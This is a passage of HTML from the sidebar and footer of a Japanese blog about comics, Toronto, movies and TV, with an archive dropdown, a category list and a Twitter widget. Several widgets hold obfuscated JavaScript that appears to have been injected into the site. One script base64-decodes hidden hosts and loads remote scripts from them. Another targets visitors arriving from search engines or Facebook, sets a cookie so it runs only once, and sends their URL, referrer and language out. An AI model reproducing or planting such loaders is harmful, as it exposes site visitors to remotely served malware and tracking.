	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (836)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
